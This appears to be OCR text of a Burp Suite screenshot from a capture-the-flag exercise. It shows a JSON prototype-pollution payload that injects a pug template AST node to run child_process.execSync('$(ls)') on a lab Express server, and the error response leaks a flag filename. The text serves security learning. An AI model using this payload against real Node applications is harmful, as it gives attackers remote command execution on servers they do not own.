 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn JSON Web Tokens
1 × +
Send Cancel < > Target: http://192.168.1.5:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: 192.168.1.5:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.5:1337/
8 Content-Type: application/json
9 Content-Length: 160
10 Origin: http://192.168.1.5:1337
11 Connection: close
12
13 {
"artist.name":"Alex Westaway",
14 "__proto__.block":{
15 "type":"Text",
16 "line":
"process.mainModule.require('child_process').ex
ecSync('$(ls)')"
17 }
18
19 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1053
7 Date: Fri, 29 Dec 2023 10:52:41 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: Command failed: $(ls)<br>
/bin/sh: flagkmBDk: not found<br>
on line 1<br>
&nbsp; &nbsp;at checkExecSyncError
(child_process.js:621:11)<br>
&nbsp; &nbsp;at Object.execSync
(child_process.js:657:15)<br>
&nbsp; &nbsp;at eval (eval at wrap
(/app/node_modules/pug-runtime/wrap.js:6:10),
&lt;anonymous&gt;:13:63)<br>
&nbsp; &nbsp;at template (eval at wrap
(/app/node_modules/pug-runtime/wrap.js:6:10),
&lt;anonymous&gt;:17:7)<br>
&nbsp; &nbsp;at /app/routes/index.js:16:81<
br>
&nbsp; &nbsp;at Layer.handle [as
handle_request]
(/app/node_modules/express/lib/router/layer.j
s:95:5)<br>
&nbsp; &nbsp;at next
(/app/node_modules/express/lib/router/route.j
s:137:13)<br>
Search 0 highlights
Inspector
Notes
Done 1,310 bytes | 12 millis